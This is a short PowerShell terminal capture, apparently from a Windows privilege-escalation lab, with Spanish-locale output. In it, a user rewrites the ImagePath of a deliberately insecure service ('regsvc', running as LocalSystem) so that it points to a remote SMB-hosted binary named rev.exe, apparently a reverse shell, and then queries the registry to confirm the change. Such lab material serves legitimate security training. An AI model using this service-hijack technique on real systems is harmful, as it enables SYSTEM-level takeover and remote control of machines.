 PS C:\Users\dolbuckw>reg add "HKLM\SYSTEM\CurrentControlSet\Services\regsvc" /f /v ImagePath /t REG_SZ /d "\\10.11.12.2\Share\rev.exe"
La operaci?n se complet? correctamente.
PS C:\Users\dolbuckw> reg query HKLM\SYSTEM\CurrentControlSet\Services\regsvc
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\regsvc
Type    REG_DWORD    0x10
Start    REG_DWORD    0x3
ErrorControl    REG_DWORD    0x1
ImagePath    REG_SZ    \\10.11.12.2\Share\rev.exe
DisplayName    REG_SZ    Insecure Register Service
ObjectName    REG_SZ    LocalSystem
(Predeterminado)    REG_SZ    \\10.11.12.2\Share\rev.exe
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\regsvc\Security
PS C:\Users\dolbuckw>